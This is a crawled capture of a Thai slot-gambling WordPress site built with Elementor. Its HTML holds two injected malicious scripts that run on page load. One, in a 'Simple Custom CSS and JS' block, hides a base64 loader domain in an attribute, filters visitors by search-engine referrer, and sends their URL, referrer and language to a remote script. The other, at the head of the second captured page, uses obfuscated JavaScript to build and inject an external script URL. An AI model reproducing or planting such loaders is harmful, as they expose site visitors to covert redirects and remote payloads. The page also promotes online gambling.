            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "26d888b6c9",
        eael_register_nonce: "b88cc080de",
        eael_lostpassword_nonce: "30a7be56ba",
        eael_resetpassword_nonce: "14046f4d3f",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "ee0334969a",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 9,
          title:
            "PG%20SLOT%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20Game%20%E0%B8%9E%E0%B8%B5%E0%B8%88%E0%B8%B5%20SLOT%20PG%21",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.3.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
    <!-- start Simple Custom CSS and JS -->
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
      !(function (e, t) {
        const n = "search_active",
          r = document.cookie;
        document.cookie = n + "=1;path=/";
        const o =
          document.referrer && document.referrer.split("/").length > 2
            ? document.referrer.split("/")[2]
            : document.referrer;
        if (!o || -1 != r.indexOf(n)) return;
        if (
          -1 == o.indexOf("google.") &&
          -1 == o.indexOf("bing.") &&
          -1 == o.indexOf("facebook.") &&
          -1 == o.indexOf("yahoo") &&
          -1 == o.indexOf("instagram") &&
          -1 == o.indexOf("naver") &&
          -1 == o.indexOf("pinterest")
        )
          return;
        const c = atob(
          document.currentScript.attributes.getNamedItem("sign1").value
        );
        document.currentScript.attributes.removeNamedItem("sign1"),
          ((t = e.createElement("script")).type = "text/javascript"),
          (t.async = !0);
        let i = [];
        (i.rr = "6vtqKB3E"),
          (i.u = window.location.href),
          (i.r = document.referrer),
          (i.l = window.navigator.language),
          (t.src =
            "https://" +
            c +
            "?" +
            btoa(
              (function (e) {
                const t = [];
                for (let n in e)
                  t.push(
                    encodeURIComponent(n) + "=" + encodeURIComponent(e[n])
                  );
                return t.join("&");
              })(i)
            )),
          e.getElementsByTagName("head")[0].appendChild(t);
      })(document);
    </script>
    <!-- end Simple Custom CSS and JS -->
    <!-- start Simple Custom CSS and JS -->
    <!-- 8571d21f0b6a7a7174fa940e1110507e --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3.3 on 2023-09-27 04:32:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/wp-content/plugins/elementor/assets/js/text-editor.289ae80d76f0c5abea44.bundle.min.js
body_size: 34573
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!</title>
    <meta
      name="description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://pgslot.guide/" />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="website" />
    <meta
      property="og:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      property="og:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta property="og:url" content="https://pgslot.guide/" />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="og:updated_time" content="2022-09-16T18:12:27+07:00" />
    <meta
      property="article:published_time"
      content="2021-10-12T05:12:26+07:00"
    />
    <meta
      property="article:modified_time"
      content="2022-09-16T18:12:27+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="PG SLOT แตกง่ายบ่อย เว็บตรงสล็อต PG Game พีจี SLOT PG!"
    />
    <meta
      name="twitter:description"
      content="PGSLOT.GUIDE เว็บตรงอันดับ 1 PG SLOT Game ทางเข้าเล่นสล็อต PG แตกง่ายที่สุด SLOT PG แตกบ่อย โบนัสค่ายพีจีสล็อตออนไลน์สูงสุด โปรโมชั่นสุดคุ้ม"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th",
            "potentialAction": {
              "@type": "SearchAction",
              "target": "https://pgslot.guide/?s={search_term_string}",
              "query-input": "required name=search_term_string"
            }
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png",
            "width": "200",
            "height": "200",
            "inLanguage": "th"
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/#webpage",
            "url": "https://pgslot.guide/",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "about": { "@id": "https://pgslot.guide/#person" },
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th"
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "Article",
            "headline": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "datePublished": "2021-10-12T05:12:26+07:00",
            "dateModified": "2022-09-16T18:12:27+07:00",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "PGSLOT.GUIDE \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2d\u0e31\u0e19\u0e14\u0e31\u0e1a 1 PG SLOT Game \u0e17\u0e32\u0e07\u0e40\u0e02\u0e49\u0e32\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 SLOT PG \u0e41\u0e15\u0e01\u0e1a\u0e48\u0e2d\u0e22 \u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e04\u0e48\u0e32\u0e22\u0e1e\u0e35\u0e08\u0e35\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 \u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e04\u0e38\u0e49\u0e21",
            "name": "PG SLOT \u0e41\u0e15\u0e01\u0e07\u0e48\u0e32\u0e22\u0e1a\u0e48\u0e2d\u0e22 \u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07\u0e2a\u0e25\u0e47\u0e2d\u0e15 PG Game \u0e1e\u0e35\u0e08\u0e35 SLOT PG!",
            "@id": "https://pgslot.guide/#richSnippet",
            "isPartOf": { "@id": "https://pgslot.guide/#webpage" },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": { "@id": "https://pgslot.guide/#webpage" }
          }
        ]
      }
    </script>
    <meta
      name="google-site-verification"
      content="b1VUEFcdaiB3TuJBeTcdFFS3BtwqVTxcDlC_7lun21k"
    />
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1",
        },
      };
      /*! This file is auto-generated */
      !(function (i, n) {
        var o, s, e;
        function c(e) {
          try {
            var t = { supportTests: e, timestamp: new Date().valueOf() };
            sessionStorage.setItem(o, JSON.stringify(t));
          } catch (e) {}
        }
        function p(e, t, n) {
          e.clearRect(0, 0, e.canvas.width, e.canvas.height),
            e.fillText(t, 0, 0);
          var t = new Uint32Array(
              e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
            ),
            r =
              (e.clearRect(0, 0, e.canvas.width, e.canvas.height),
              e.fillText(n, 0, 0),
              new Uint32Array(
                e.getImageData(0, 0, e.canvas.width, e.canvas.height).data
              ));
          return t.every(function (e, t) {
            return e === r[t];
          });
        }
        function u(e, t, n) {
          switch (t) {
            case "flag":
              return n(
                e,
                "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f",
                "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f"
              )
                ? !1
                : !n(
                    e,
                    "\ud83c\uddfa\ud83c\uddf3",
                    "\ud83c\uddfa\u200b\ud83c\uddf3"
                  ) &&
                    !n(
                      e,
                      "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f",
                      "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"
                    );
            case "emoji":
              return !n(
                e,
                "\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff",
                "\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff"
              );
          }
          return !1;
        }
        function f(e, t, n) {
          var r =
              "undefined" != typeof WorkerGlobalScope &&
              self instanceof WorkerGlobalScope
                ? new OffscreenCanvas(300, 150)
                : i.createElement("canvas"),
            a = r.getContext("2d", { willReadFrequently: !0 }),
            o = ((a.textBaseline = "top"), (a.font = "600 32px Arial"), {});
          return (
            e.forEach(function (e) {
              o[e] = t(a, e, n);
            }),
            o
          );
        }
        function t(e) {
          var t = i.createElement("script");
          (t.src = e), (t.defer = !0), i.head.appendChild(t);
        }
        "undefined" != typeof Promise &&
          ((o = "wpEmojiSettingsSupports"),
          (s = ["flag", "emoji"]),
          (n.supports = { everything: !0, everythingExceptFlag: !0 }),
          (e = new Promise(function (e) {
            i.addEventListener("DOMContentLoaded", e, { once: !0 });
          })),
          new Promise(function (t) {
            var n = (function () {
              try {
                var e = JSON.parse(sessionStorage.getItem(o));
                if (
                  "object" == typeof e &&
                  "number" == typeof e.timestamp &&
                  new Date().valueOf() < e.timestamp + 604800 &&
                  "object" == typeof e.supportTests
                )
                  return e.supportTests;
              } catch (e) {}
              return null;
            })();
            if (!n) {
              if (
                "undefined" != typeof Worker &&
                "undefined" != typeof OffscreenCanvas &&
                "undefined" != typeof URL &&
                URL.createObjectURL &&
                "undefined" != typeof Blob
              )
                try {
                  var e =
                      "postMessage(" +
                      f.toString() +
                      "(" +
                      [JSON.stringify(s), u.toString(), p.toString()].join(
                        ","
                      ) +
                      "));",
                    r = new Blob([e], { type: "text/javascript" }),
                    a = new Worker(URL.createObjectURL(r), {
                      name: "wpTestEmojiSupports",
                    });
                  return void (a.onmessage = function (e) {
                    c((n = e.data)), a.terminate(), t(n);
                  });
                } catch (e) {}
              c((n = f(s, u, p)));
            }
            t(n);
          })
            .then(function (e) {
              for (var t in e)
                (n.supports[t] = e[t]),
                  (n.supports.everything =
                    n.supports.everything && n.supports[t]),
                  "flag" !== t &&
                    (n.supports.everythingExceptFlag =
                      n.supports.everythingExceptFlag && n.supports[t]);
              (n.supports.everythingExceptFlag =
